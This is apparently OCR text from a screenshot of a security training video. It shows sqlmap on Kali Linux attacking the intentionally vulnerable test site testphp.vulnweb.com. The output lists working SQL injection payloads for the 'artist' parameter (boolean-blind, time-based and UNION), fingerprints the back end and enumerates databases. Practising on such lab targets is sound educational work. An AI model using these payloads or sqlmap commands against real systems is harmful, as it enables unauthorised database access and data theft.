 kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali dvwa
Applications Places Terminal Feb 15 02:43
root@kali: /home/kali
Craw Security
[02:43:07] [INFO] resuming back-end DBMS 'mysql'
[02:43:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7683=7683
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 4382 FROM (SELECT(SLEEP(5)))abtQ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-5579 UNION ALL SELECT NULL,CONCAT(0x7170787a71,0x4143577155445541496d795173426a4f4e4f47714d6a724b77587a43667073747278434975786571,0x71767
07871),NULL-- -
---
[02:43:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[02:43:08] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[02:43:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 02:43:08 /2024-02-15/
(root㉿kali)-[/home/kali]
# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --
2024-02-15 16:13:50
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.